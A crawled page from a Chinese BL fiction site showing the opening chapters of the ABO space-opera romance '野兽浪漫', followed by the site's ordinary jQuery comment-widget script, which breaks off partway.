

--- FILE ---
content_type: text/html
request_url: http://fxs8.cc/qihuan/4525.html
body_size: 9152
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>野兽浪漫（ABO）-作者:阿伏【完结】在线阅读 - BL小说|耽美小说 - 腐小说</title>
<meta name="keywords" content="野兽浪漫（ABO）阿伏,野兽浪漫（ABO）txt在线阅读,野兽浪漫（ABO）完结" />
<meta name="description" content="《野兽浪漫（ABO）》在线阅读，作者：阿伏，已完结。军团头子连续作案，成功把自己嫁给了当地有名废物点心。 本来只想骗医保救命，没想到历史的车轮一旦开始滚动，就会将你反复碾压。 更没想到废物点心也是点心，好看好吃好用且天赋异禀。 传统AO恋，深情Ax不正经O 第一章 联盟公共时间凌晨3点整，废星的公共航…"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="腐小说" class="logo"><img src="/img/logo.png"></a>
    <div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
<form action="/e/search/index.php" method="post" name="formsearch" target="_blank" >
<div class="s_button">
<button class="img_size">搜索</button>
</div>
<div class="s_input">
<input name="keyboard" type="text"  id="keyboard" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}" />
<input type="hidden" name="show" value="title,writer,ftitle" />
<input type="hidden" name="tempid" value="1" />
<input type="hidden" name="tbname" value="article" />
</div>
</form>
</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
<ul>
<li><a href='/'><span>腐小说</span></a></li>
<li><a href="/xiandai/"><span>现代耽美</span></a></li>
<li><a href="/gudai/"><span>古代耽美</span></a></li>
<li><a href="/chuanyue/"><span>穿越重生</span></a></li>
<li class='hover'><a href="/qihuan/"><span>玄幻灵异</span></a></li>
<li><a href="/wangyou/"><span>网游竞技</span></a></li>
<li><a href="/tongren/"><span>同人耽美</span></a></li>
<li><a href="/baihe/"><span>G L 百合</span></a></li>
<li><a href="/paihang/"><span>总排行</span></a></li>
<li><a href="/tags.php"><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_ln">
<script src='/plus/b.js'></script>
<div class="con_box">
    <div class="now-nav">
      <a href="/qihuan/4525.html"><strong>本文首页</strong></a>
	  <span>当前位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/qihuan/">玄幻灵异</a> </span>
	</div>
	 <h1> 野兽浪漫（ABO） </h1>
	  <div class="tbtls">
	  	<strong >作者：<a href="/e/search/?searchget=1&keyboard=阿伏&show=writer">阿伏</a></strong>
	    <span>时间：2018-11-30 11:41:33</span>
		<span><small>标签：</small><a href="/tags-191-0.html" target="_blank">ABO</a>  <a href="/tags-202-0.html" target="_blank">星际</a></span>
	  </div>
	  <div class="co-by">
    <br />
　　军团头子连续作案，成功把自己嫁给了当地有名废物点心。<br />
　　本来只想骗医保救命，没想到历史的车轮一旦开始滚动，就会将你反复碾压。<br />
　　更没想到废物点心也是点心，好看好吃好用且天赋异禀。<br />
　　传统AO恋，深情Ax不正经O<br />
<br />
<br />
第一章<br />
　　联盟公共时间凌晨3点整，废星的公共航道亮了亮，一队载着联盟旗帜的运输舰缓缓出现在航道一端。<br />
　　一切风平浪静，舰队平缓地靠近废星大气层，舰队长松了口气。<br />
　　废星本来不叫废星，只是这些年始终没有签署星际和平条约，不大的星球成了星际危险分子的大本营，久而久之就有个废星的绰号流传开来。<br />
　　最近废星的掌权人是个温和派的星盗团，和联盟来来回回谈了几个月，买了一批便携传送设备。<br />
　　本来是好生意，坏就坏在十年前星际就开始倡导用传送台解决最后一公里的问题，废星自然没人理会科技的进步，不仅最后一公里还得靠步行，连跃迁点都没开通，还在使用原始的公共航道。<br />
　　运输风险太高，联盟本来不打算做这笔生意。<br />
　　但星盗团财大气粗，直接提价30%，这批货自然没嫌弃公共航道，慢悠悠走了两个月，终于送到了。<br />
　　舰队长绷着最后一根神经，向废星发出了通过请求。<br />
　　公共航道边的悬浮指示灯又闪了闪，3点06分，正常人类的休息时间。<br />
　　&ldquo;捞！&rdquo;<br />
　　一个男声突然在公共频道响起，声音好听，但在此刻显得有些阴森。<br />
　　没等舰队长反应过来，大批星舰跃迁至航道两边，涂装特别，漆黑的舰体上只画了一圈荆棘。<br />
　　是人人都认识的独立军团，联盟曾经的三大军团之一，十几年前新鲜叛出联盟，眼下最当红的雇佣军。<br />
　　独立军团行事风格特别，虽说是受人所托抢劫，但每次都会放末尾星舰回去报信赎货。<br />
　　作为新型星盗，独立军团从出道开始就是两头通吃的贪婪嘴脸。无奈战斗力确实强悍，连联盟都捉不住他们，经过十几年的成长，迅速成为了星际有名的不要脸军团。<br />
　　运输舰队自然被打了个措手不及。<br />
　　独立军团虽说提前提醒过要捞他们的货，但&ldquo;捞&rdquo;字话音刚落，对方就迅速行动，没有一点缓冲哑了他们的引擎，又一炮把末尾星舰推进了临时跃迁点。<br />
　　全套动作行云流水，眼下已经开始实施抓取了。<br />
　　3点17分，整支运输舰队被扣在了独立军团。<br />
　　席来打了个呵欠，他没想到联盟谨小慎微到这个地步，特意挑了这么个前不着村后不着店的时间送货。<br />
　　长期保持良好作息的独立军团长实在是困得头点操作台，正想彻底睡倒时被一把拖住了后脑勺，他汪着一眼眶泪水回头看。<br />
　　是军师头子埃罗，埃罗显然比他清醒很多：&ldquo;联盟要求通话了。&rdquo;<br />
　　这是独立军团抢劫的联盟第27批货，共耗时4天，他们像地鼠一样东西冒头，终于激得联盟发来了通话请求。<br />
　　席来擦干假眼泪，带着一脸困意出现在了屏幕上。<br />
　　联盟派来谈判的是个老熟人，但他这会儿太困，没想起对方叫什么。<br />
　　对方介绍自己是外长辅佐官，官方标准话说得圆满，不提被扣押的货，只缅怀独立军团和联盟曾经的亲热关系。<br />
　　席来左手撑着额头，右手在摄像头看不见的地方握着枚钥匙翻来覆去玩，听了几分钟外交辞令终于不耐烦了。他生得一副好皮囊，眉眼醒目，笑时满眼都是亲昵劲儿，此刻换上严肃表情也能足够盛起气势。<br />
　　&ldquo;独立军目前没有停止袭击行为的计划&hellip;&hellip;&rdquo;席来刚起了话头，屏幕旁就传来一则新消息，只写了&ldquo;成功&rdquo;二字，他笑了一下，&ldquo;几秒前，我们不小心捞取了一批无编号H17星舰。如果联盟真的想谈，就请拿出相应的诚意吧。&rdquo;<br />
　　他起身切断了通话，兴冲冲地转身问：&ldquo;真的是H17？&rdquo;<br />
　　埃罗点头：&ldquo;破译了伪装显示确实是H17。&rdquo;<br />
　　他们这几天疯狂打劫联盟运输舰队，目的就是这批H17。<br />
　　H17造价高制造时间长，除了特别订购，联盟并不会常态生产H17星舰，自然也没有库存。一旦这批货丢了，短时间内势必无法交货。高额违约金不说，重新生产的资金更不会低。<br />
　　哪怕是为了钱，联盟也一定会来谈一谈的。<br />
　　相比席来的喜气洋洋，埃罗有些发愁：&ldquo;你确定要联姻？&rdquo;<br />
　　席来眼皮都不抬：&ldquo;那你给我出个新主意，只要能合法长期逗留联盟首都，我就不考虑联姻。&rdquo;<br />
　　世界安静了。<br />
　　天要下雨娘要嫁人，独立军团团长几个月前就四处发布了招亲声明。<br />
　　虽说看起来就目的不纯，但独立军团几个字吸引力不低，而且席团长向来有荤素不忌的美名，声明里没提性别要求，一时间还是应者如云的。<br />
　　可惜席团长开始就盯住了联盟首都做官的人，声明至今还在挂羊头卖狗肉中。<br />
　　埃罗指出：&ldquo;我看你就是想嫁当官的人。&rdquo;<br />
　　席来安慰他：&ldquo;人往高处走水往低处流，想开点，我要是能娶一位做官的Omega，咱们独立军也是脸上有光！&rdquo;<br />
　　埃罗：&ldquo;Omega权益保护会会长已经结婚几十年了，你不要破坏别人的感情。&rdquo;<br />
　　席来摸摸自己的脸：&ldquo;你觉得我这张脸，胜算几成？&rdquo;<br />
　　好在联盟发来了最新的通话请求，埃罗松了口气替上司按了同意，板着脸站进了阴影里。<br />
　　还是刚才那位辅佐官，恰到好处地矜持地释放出联盟可以让步的信息，同时邀请独立军团登陆联盟首都星进行亲切对话。<br />
　　席来没作思考就答应了，忙活了大半夜，切断通讯没几分钟就抱着个人终端睡着了。<br />
　　埃罗靠残存的人性抽出终端想让他睡得舒服点，发现亮着的屏幕上全是联盟未婚贵族Omega的照片，一把将终端拍回某人脸上走了。<br />
　　是夜，独立军团最后的&ldquo;人性&rdquo;悄悄熄灭了。<br />
　　独立军团登陆联盟首都星是大事，双方老死不相往来正好十年。十年前再往前几天还打得你死我活，十年后再往后几天都要和平谈判了。<br />
　　&ldquo;这是一个进步。&rdquo;席来下了一个不严谨的定义。<br />
　　进步发生的那天多数媒体都选择了现场直播。<br />
　　独立军团一如既往的嚣张，星舰并不减速，一路风驰电掣直奔欢迎坪，在舰毁人亡的边缘急刹落地。<br />
　　团长座驾开门的一瞬，现场媒体的镜头对着人影就是&ldquo;噼里跨啦&rdquo;一通响。<br />
　　好在席来偶尔人模狗样，正式场合确实保住了传奇军团的对外形象。他本来就长得好看，穿了独立军黑色的作战服，作战时简洁实用的设计从不苛待好身材的人，他直接从舱门跳向地面，稳稳落地后露出一个营业性笑容：&ldquo;希尔，好久不见。&rdquo;<br />
　　不知联盟大统领被小自己一百多岁的人叫希尔是什么感受，但从他脸上看不出被冒犯的意思：&ldquo;欢迎来联盟。&rdquo;<br />
　　&ldquo;又不是没来过。&rdquo;席来摘下帽子，黑发顺着他的动作在空中弹了弹，又温顺地落回原地，&ldquo;旧地重游，真是十分想念。&rdquo;<br />
　　&ldquo;是联盟的荣幸。&rdquo;<br />
　　媒体面前的两人亲切异常，不像是对头，倒像是关系很好的祖孙。<br />
　　进了会议室，两人迅速分开，你一头我一头遥遥相对，各自的秘书交换了最新的谈判文本。<br />
　　席来坐好后就架起了腿：&ldquo;我这个人爱好和平，之前的捞取行动也是向联盟发出的比较特殊的求和信号。&rdquo;<br />
　　埃罗在他身后翻了个白眼。<br />
　　席来脸皮厚，继续说：&ldquo;本是同根生，相煎何太急。独立军团本来就是联盟最亲密的一部分，回归我们不敢妄想，只希望能恢复正常的民间来往。&rdquo;<br />
　　希尔埋头签字，并不逞口舌之能。<br />
　　双方谈了三天。<br />
　　第四天，像独立军团登陆时一样，席来和希尔挽着手臂又出现在了各大媒体首页，主标题&ldquo;联盟与独立军团签署友好条约&rdquo;，副标题&ldquo;世纪大和解！&rdquo;。<br />
　　&ldquo;这是历史的车轮。&rdquo;席来又下了一个不严谨的定义。<br />
　　当晚的庆祝晚宴上，席来端着酒杯和数个Omega擦肩而过，香味扑鼻引人遐想。许是大龄未婚青年的气味太浓重，没几天，名为晚宴实为相亲宴的聚会成批砸向了席团长。<br />
　　席来实打实酒醉灯迷了几天。<br />
　　埃罗挑了一个他清醒的时候谏言：&ldquo;难道你真的想娶Omega权益保护会长？她是不会为你离婚的，快做决定吧。&rdquo;<br />
　　此时席团长正忙着赶赴新的相亲宴，一拍脑门想起自己是要做明君的，回头向军师头子竖了个大拇指：&ldquo;埃罗深得我意。&rdquo;<br />
　　看来还是个没醒的混账东西。<br />
　　比起席来似乎是流连花丛无法取舍的状态，联盟是实在选不出一个合适的贵族Omega。<br />
　　有人整理了近年席来的猎**，根据偏好分析，他喜欢年龄相近、平淡无奇却又不近人情的对象，贵族里没有席来喜欢的那类。<br />
　　可人家点名要贵族，有人提议送一个假贵族过去，偏偏双方十几年前是一家，知根知底。<br />
　　事务大臣烦了，停了相亲宴，干脆以开会名义和席来大眼瞪小眼。<br />
　　席来对着桌上的Omega照片半晌，抬起头一副不明白的样子。<br />
　　事务大臣敲了敲几排照片：&ldquo;这些都是适龄的Omega，我们明人不说暗话嘛，席团长喜欢哪一位？&rdquo;<br />
　　席来哑然失笑，推着椅子向后滑了滑，双腿架上桌面。<br />
　　他的眼睛极亮，睫毛颤了颤，一副全然无害的样子摊开双手：&ldquo;可是&hellip;&hellip;我是Omega啊。&rdquo;<br />
<br />
<br />
第二章<br />
　　事务大臣又有了新的烦恼。<br />
　　联盟除了没有席来喜欢的那款Omega，也没有席来喜欢的Alpha。和他身份相配的联盟舍不得，不配的人家独立军团也看不上。<br />
　　关于独立军团团长是个Omega的消息也像病毒一样扩散开来，坊间一直有席来流连花丛的逸闻，在众人心里，比起Alpha，他更像个无性人。<br />
　　事务大臣天天被人打听这个消息是否属实，烦得要死，每天怒骂情报部门一万次。<br />
　　就在第一万零一次辱骂情报部门时，半秃的大臣突然想到了一个合适人选。<br />
　　白盐，联盟名存实亡的情报部门的部长。比起情报部门，上层都更喜欢将他的部门称为废物八部，对他这位部长的印象也只停在年轻人挺端正这一步。<br />
　　事务大臣一边感慨自己诡计多端，一边让人速速去请白部长。<br />
　　不得不说，白盐上位之后业务能力一般，人却是越来越英俊端正了，鼻梁架了副金边眼镜，军装笔挺还有些微香味。<br />
　　进门到坐下短短几步路，事务大臣本想端着咖啡假装深沉，眼珠却忍不住跟着年轻人一起移动。不要深挖他本人颇具废物点心特征，从外表来看简直是完美人选。<br />
　　说来也巧，白盐和席来是军校同班同学，恰巧是个Alpha，好歹是联盟八部部长，非公开的情报头子，虽说业务水平马马虎虎，但结婚的伴侣日日夜夜在一起，让他稍微盯着点席来还是可以办到的。<br />
　　&ldquo;白部长，还没结婚吧？&rdquo;事务大臣抿了口咖啡，笑眯眯问。<br />
　　白盐眼皮都不抬，声调平平回：&ldquo;大臣有话请直说。&rdquo;<br />
　　这个棒槌，事务大臣心里狠骂，面上笑意不减：&ldquo;这几天新闻看了吗？联盟和独立军握手言和，席团长到年龄结婚了，心里着急着呢。&rdquo;<br />
　　这话说得有些埋汰人，八部再不行也是正儿八经的情报部门，让人家部长看新闻知天下，就是把八部摆明面儿上笑话了。<br />
　　白盐果然抬眼了，还是他平时那副风吹不动的表情：&ldquo;大臣要是只有这些话的话，我们例会上再说也不迟。&rdquo; 
	  </div>
</div>
<div class="xiapage">
        <ul >
          <li><a>共37页:</a></li><li><a>第1页</a></li><li><a href="/qihuan/4525_2.html">下一页</a></li><li class="thisclass"><a>1</a></li><li><a href="/qihuan/4525_2.html">2</a></li><li><a href="/qihuan/4525_3.html">3</a></li><li><a href="/qihuan/4525_4.html">4</a></li><li><a href="/qihuan/4525_5.html">5</a></li><li><a href="/qihuan/4525_6.html">6</a></li><li><a href="/qihuan/4525_7.html">7</a></li><li><a href="/qihuan/4525_8.html">8</a></li><li><a href="/qihuan/4525_9.html">9</a></li><li><a href="/qihuan/4525_10.html">10</a></li><li><a href="/qihuan/4525_11.html">11</a></li><li><a href="/qihuan/4525_12.html">12</a></li><li><a href="/qihuan/4525_13.html">13</a></li><li><a href="/qihuan/4525_14.html">14</a></li><li><a href="/qihuan/4525_15.html">15</a></li><li><a href="/qihuan/4525_16.html">16</a></li><li><a href="/qihuan/4525_17.html">17</a></li><li><a href="/qihuan/4525_18.html">18</a></li><li><a href="/qihuan/4525_19.html">19</a></li><li><a href="/qihuan/4525_20.html">20</a></li><li><a href="/qihuan/4525_21.html">21</a></li><li><a href="/qihuan/4525_22.html">22</a></li><li><a href="/qihuan/4525_23.html">23</a></li><li><a href="/qihuan/4525_24.html">24</a></li><li><a href="/qihuan/4525_25.html">25</a></li><li><a href="/qihuan/4525_26.html">26</a></li><li><a href="/qihuan/4525_27.html">27</a></li><li><a href="/qihuan/4525_28.html">28</a></li><li><a href="/qihuan/4525_29.html">29</a></li><li><a href="/qihuan/4525_30.html">30</a></li><li><a href="/qihuan/4525_31.html">31</a></li><li><a href="/qihuan/4525_32.html">32</a></li><li><a href="/qihuan/4525_33.html">33</a></li><li><a href="/qihuan/4525_34.html">34</a></li><li><a href="/qihuan/4525_35.html">35</a></li><li><a href="/qihuan/4525_36.html">36</a></li><li><a href="/qihuan/4525_37.html">37</a></li>
        </ul>
      </div>
<div class="tuijian_box"> 
	    <h3>推荐文章</h3>
<p><a href="/qihuan/4503.html"  target="_blank">〔ABO〕前夫难追</a></p>
<p><a href="/qihuan/4501.html"  target="_blank">不折手段(骨科)</a></p>
<p><a href="/qihuan/4498.html"  target="_blank">倒霉的云真人</a></p>
<p><a href="/qihuan/4490.html"  target="_blank">美食征服全位面</a></p>
<p><a href="/qihuan/4489.html"  target="_blank">冥婚(鬼攻人受)</a></p>
<p><a href="/qihuan/4488.html"  target="_blank">捉个神仙当夫君</a></p>
<p><a href="/qihuan/4483.html"  target="_blank">怕什么来什么</a></p>
<p><a href="/qihuan/4470.html"  target="_blank">每天都要正经修魔</a></p>
      </div>
<div class="tuijian_box"> 
	    <h3>作者部分作品<a href="/e/search/?searchget=1&keyboard=阿伏&show=writer">更多</a></h3>
<p><a href="/qihuan/8546.html"  target="_blank">合格爱人</a></p>
<p><a href="/qihuan/4525.html"  target="_blank">野兽浪漫（ABO）</a></p>
      </div>
<div class="sxy">
	 <p>上一篇：<a href='/qihuan/4503.html'>〔ABO〕前夫难追</a></p>
        <p>下一篇：<a href='/qihuan/4529.html'>地球人的小商铺</a></p>
	  </div>
 <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<div class="com_pl">
<script src="/plus/jquery.min.js"></script>
<script src="/plus/jquery.js"></script>
<p>喜欢本文可以上原创网支持作者!</p>
<div class="com_pl_inner">
<form class="com_pl_post com_pl_post_main">
<div class="com_pl_post_form">
<textarea class="com_pl_post_form_saytext" placeholder="写下你的评论…"></textarea>
<span class="com_pl_post_form_saytext_count"></span></div>
<div class="com_pl_post_tools">
<div class="com_pl_post_submit_wrap"><input type="text" class="uname" name="uname" placeholder="输入昵称">
<input type="checkbox" checked="" name="niming" id="niming" value="1">匿<a class="com_pl_post_submit">立即发表</a></div></div>
</form>
</div></div>
<script src="/e/extend/com_pl/?id=4525&classid=7"></script>
<div class="com_pl_record">
<div class='com_pl_record_list'>
</div>
<div class="com_pl_load_more_record"></div>
</div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小说内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权请留言给我们，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.cc@gmail.com </p>
   <div id="fuxiaoshuo"><script src='/plus/3.js'></script> <script  src="/e/public/ViewClick/?classid=7&id=4525&addclick=1"></script> </div>
<script src='/plus/ccs.js'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fxs8.cc/e/extend/com_pl/?id=4525&classid=7
body_size: 6695
content:
;var js=document.scripts,com_pl_position=js[js.length-1];var com_pl={config:{repid:0},navinfor:{},server:'e/extend/com_pl/',init:function(template,id,classid,config){var that=this;that.navinfor.id=id;that.navinfor.classid=classid;that.config=$.extend(config,that.config);this.server=that.config.newsurl+this.server;if($('#'+that.config.render).length){$('#'+that.config.render).html(template);}else{$(com_pl_position).before(template);}
if(!that.config.showface){$('.com_pl_post_face[data-type="face"]').remove();}
if(!that.config.showimg){$('.com_pl_post_face[data-type="img"]').remove();}
that.bindEvent();that.userStatus();that.record.load();},api:{refresh:function(repid){com_pl.userStatus();com_pl.record.refresh();},islogin:function(){return com_pl.islogin;},toast:function(text,time,ret){com_pl.toast(text,time,ret);},indicator:function(type){if(type!='hide'){com_pl.showIndicator();}else{com_pl.hideIndicator();}}},GetLength:function(str){return str.replace(/[^\x00-\xff]/g,"xx").length;},bindEvent:function(){var that=this;if(that.config.plsize>0){$(document).on('keyup keydown focus','.com_pl_post_form_saytext',function(){var val=this.value
var length=that.GetLength(val);var mlength=that.config.plsize;if(length>mlength){that.toast('不能再输入啦');for(var i=0;i<val.length;i++){if(that.GetLength(val.substr(0,i))>=mlength){this.value=val.substr(0,i);break;};}}
$(this).next().text(that.GetLength(this.value)+'/'+mlength);});}
$(document).on('click','.com_pl_load_more_record',function(){that.record.more();});$(document).on("click",'.com_pl_post_dropdow',function(e){e.stopPropagation();e.preventDefault();var name=$(this).attr('data-type')+'_box';var position=$(this).position().left;var box=$(this).parents('.com_pl_post').find('.com_pl_post_'+name);box.css('left',position+'px')
$('.com_pl_post_dropdow').each(function(){var lname=$(this).attr('data-type')+'_box';if(lname!=name){$(this).parents('.com_pl_post').find('.com_pl_post_'+lname+'.active').removeClass('active');}});box.toggleClass('active');});$(document).on('click','.com_pl_post_submit',function(e){e.stopPropagation();var parent=$(this).parents('.com_pl_post');if(parent.hasClass('com_pl_post_reply')){that.submit(that.config.repid,this);}else{$('.com_pl_post_reply').remove();$('.com_pl_record_item_reply').text('回复');that.submit(0,this);}});$(document).on('click',function(){$('.com_pl_post_dropdown_box').removeClass('active');});$(document).on('click','.com_pl_post_face_box li a',function(e){e.stopPropagation();var tag=$(this).data('tag');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_face_box').removeClass('active');});$(document).on('click','.com_pl_record_filter a',function(){$('.com_pl_record_filter a').removeClass('active');$(this).addClass('active');var filter=$(this).data('filter');that.record.config.orderby=filter;that.showIndicator();that.record.refresh();});$(document).on('click','.com_pl_post_img_box',function(e){e.stopPropagation();});$(document).on('click','.com_pl_post_img_box a',function(e){e.stopPropagation();var url=$(this).prev('input').val();if(!url){that.toast('请先填写图片完整地址');}else if(url.indexOf('http')==0&&(/\.(gif|jpg|jpeg|png|GIF|JPEG|JPG|PNG)$/.test(url))){var tag='[img]'+url+'[/img]';$(this).prev('input').val('');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_img_box').removeClass('active');}else{that.toast('添加的图片无效，只能是jpg/png/gif等常见在线图片');}});$(document).on('click',".com_pl_record_item_fd",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,0,this)});$(document).on('click',".com_pl_record_item_zc",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,1,this);});$(document).on('click','.com_pl_post_face_tabs a',function(e){e.stopPropagation();var index=$(this).index();var parent=$(this).parents('.com_pl_post_face_box');parent.find('.com_pl_post_face_tabs a').removeClass('active').eq(index).addClass('active');parent.find('.com_pl_post_face_tabs_content ul').removeClass('active').eq(index).addClass('active')});$(document).on('click','.com_pl_record_item_reply',function(e){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var plid=$(this).parents('.com_pl_record_item').data('plid');var at=$(this).attr('title');that.util.reply(plid,this,at);});$(document).on('submit submited','form.com_pl_post',function(e){e.preventDefault();$(this).find('.com_pl_post_submit').trigger('click');});$(document).on('click','.com_pl_record_reply_pagination a',function(e){e.preventDefault();that.showIndicator();var url=$(this).attr('href');$.ajax({url:url,dataType:'json',success:function(json){if(json.plid){var parent=$('.com_pl_record_item[data-plid="'+json.plid+'"]');parent.find('.com_pl_record_reply_list').html(json.data);parent.find('.com_pl_record_reply_pagination').html(json.listpage);$('html,body').animate({scrollTop:parent.offset().top})}},complete:function(){that.hideIndicator();}});});$(document).on('click','.com_pl_record_reply_pagination_show',function(){$(this).prev('.com_pl_record_reply_pagination').removeClass('com_pl_hide');$(this).prevAll('.com_pl_record_reply_list').find('.com_pl_record_reply_item').removeClass('com_pl_hide');$(this).remove();});},record:{config:{inner:'.com_pl_record_list',filter:'.com_pl_record_filter',btn:'.com_pl_load_more_record',orderby:0,},load:function(callback){var config=com_pl.config;var obj=$(this.config.inner);var filter=$(this.config.filter);var btn=$(this.config.btn);var info=com_pl.navinfor;var orderby=this.config.orderby;var that=this;if(!obj.attr('page')){$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.html(html);obj.attr('page',json.pageIndex).attr('total',json.pageTotal);$(".com_pl_record_total").text(json.total);$(".com_pl_record_page").text(json.pageTotal);filter.show();if(json.pageTotal>1){btn.show().html('共'+json.pageTotal+'页 查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕');}
typeof(callback)=='function'?callback(json):null;}else{obj.html('<p class="com_pl_record_empty">'+json.info+'</p>');btn.hide();}
com_pl.hideIndicator();});}},refresh:function(){$(this.config.inner).removeAttr('page');this.load();},hideReplyLine:function(html){var config=com_pl.config;var html=$(html);if(config.replyhidenum>0){$(html).find('.com_pl_record_reply_wrap ').each(function(indexs){var ishide=0;var list=$(this);$(this).find('.com_pl_record_reply_item').each(function(index){if(index>=config.replyhidenum){ishide=1;$(this).addClass('com_pl_hide');}});if(ishide){list.find('.com_pl_record_reply_pagination').addClass('com_pl_hide').after('<a class="com_pl_record_reply_pagination_show">查看更多回复</a>');}});}
return html;},more:function(){var obj=$(this.config.inner),btn=$(this.config.btn),info=com_pl.navinfor;var page=parseInt(obj.attr('page')),nextpage=page+1;var total=parseInt(obj.attr('total'));var orderby=this.config.orderby;var that=this;if(page<total){btn.attr('disabled',true).html('正在加载...');$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid+'&pageIndex='+nextpage,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.append(html);obj.attr('page',json.pageIndex);if(json.pageTotal>nextpage){btn.show().html('共'+json.pageTotal+'页  第'+nextpage+'页  查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕')}}else{btn.show('已加载完毕');}});}}},userStatus:function(){var that=this;var b=$('.com_pl_post_userinfo'),usertemp='';$.getJSON(that.server+'api/status.php',function(data){that.islogin=data.islogin;that.israndface=data.israndface;if(that.islogin){usertemp=that.config.membertemp;for(var i in data.data){var reg=new RegExp("\\[!--"+i+"--\\]",'g');usertemp=usertemp.replace(reg,data.data[i]);}}else if(that.israndface){usertemp='<img src="'+data.data.userpic+'">';}else{usertemp=that.config.logintemp;}
b.html(usertemp);});},toast:function(info,time,callback){var t=$('<div class="com_pl_toast"><span>'+info+'</span></div>');$('body').append(t);t.show(0,function(){$(this).addClass('active')});setTimeout(function(){t.removeClass('active');t.fadeOut(function(){$(this).remove()});typeof(callback)=='function'?callback():null;},time*1000||1500);},showIndicator:function(){$('body').append("<div class=\"com_pl_indicator\"><i class=\"com_pl_indicator-icon\"></i></div>");},hideIndicator:function(){$('.com_pl_indicator').remove();},submit:function(repid,senBtn){var that=this,id=that.navinfor.id,classid=that.navinfor.classid,uname=that.util.dom.uname(repid),saytext=that.util.dom.pltext(repid),key=that.util.dom.plkey(repid),niming=$('input[name="niming"]:checked'),img=$('.com_pl_post_form_img'),senBtn=$(senBtn),senBtnText=senBtn.html();var formData={enews:'AddPl',id:id,classid:classid,uname:uname.val(),repid:repid,key:key.val(),nomember:that.islogin?0:1,saytext:saytext.val(),niming:niming.val(),img:img.val(),username:that.config.randname};if(!formData.saytext){that.toast('请先说点什么吧');saytext.focus();return false;}
if(that.config.showkey&&!formData.key){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var img=that.config.newsurl+'e/ShowKey/?v=pl';senBtn.parent('.com_pl_post_submit_wrap').find('span').html('<img src="'+img+'&t='+Math.random()+'" onclick="this.src=\''+img+'&t=\'+Math.random();$(this).next().focus();" title="看不清楚,点击刷新"><input type="text" class="plkey" name="key" autofocus="autofocus"  placeholder="输入验证码"><i></i>').addClass('active');setTimeout(function(){that.util.dom.plkey(repid).focus();},100);return false;}
